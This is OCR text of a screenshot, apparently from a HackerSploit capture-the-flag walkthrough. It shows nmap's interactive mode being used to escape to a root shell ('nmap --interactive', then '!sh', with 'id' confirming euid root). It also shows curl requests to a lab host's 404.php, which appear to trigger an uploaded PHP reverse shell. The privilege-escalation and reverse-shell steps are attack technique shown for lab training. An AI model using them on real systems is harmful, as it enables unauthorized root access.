 Applications Places System
11.62 / 11.08 / 10.32
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Help
-n/-R Never do DNS resolution/Always resolve [default: sometimes resolve]
-oN/-oX/-oG <logfile> Output normal/XML/grepable scan logs to <logfile>
-iL <inputfile> Get targets from file; Use '-' for stdin
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> su
su
Unknown command (su) -- press h <enter> for help
nmap> sudo bash
sudo bash
Unknown command (sudo) -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
#
Parrot Terminal
File Edit View Search Terminal Help
[alexis@parrot]-[~]
$curl http://192.168.1.108/404.php
[alexis@parrot]-[~]
$curl http://192.168.1.108/404.php
[alexis@parrot]-[~]
$ls
Desktop Documents Downloads Music Pictures Public Templates Videos
[alexis@parrot]-[~]
$su
HackerSploit
Menu [CrackStation - Online P... [*Unsaved Document 1 ... [Parrot Terminal] [Parrot Terminal] [php-reverse-shell-1.0] [php-reverse-shell.php -... Parrot Terminal Parrot Terminal